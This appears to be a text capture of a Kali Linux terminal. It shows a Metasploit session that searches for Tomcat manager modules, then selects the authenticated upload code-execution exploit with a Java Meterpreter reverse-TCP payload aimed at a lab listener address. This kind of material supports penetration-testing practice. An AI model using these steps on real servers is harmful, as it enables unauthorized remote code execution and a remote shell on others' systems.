 1 2 3 4 2 1:08
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: ~ ×
msf6 > search tomcat manager
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/apache_commons_fileupload_dos 2014-02-06 normal No Apache Commons FileUpload and Apache Tomcat DoS
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
2 \_ target: Automatic . . . .
3 \_ target: Java Universal . . . .
4 \_ target: Windows Universal . . . .
5 \_ target: Linux x86 . . . .
6 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
7 \_ target: Java Universal . . . .
8 \_ target: Windows Universal . . . .
9 \_ target: Linux x86 . . . .
10 exploit/multi/http/cisco_dcnm_upload_2019 2019-06-26 excellent Yes Cisco Data Center Network Manager Unauthenticated Remote Code Execution
11 \_ target: Automatic . . . .
12 \_ target: Cisco DCNM 11.1(1) . . . .
13 \_ target: Cisco DCNM 11.0(1) . . . .
14 \_ target: Cisco DCNM 10.4(2) . . . .
15 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
16 auxiliary/scanner/http/tomcat_mgr_login . normal No Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 16, use 16 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 > use 6
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal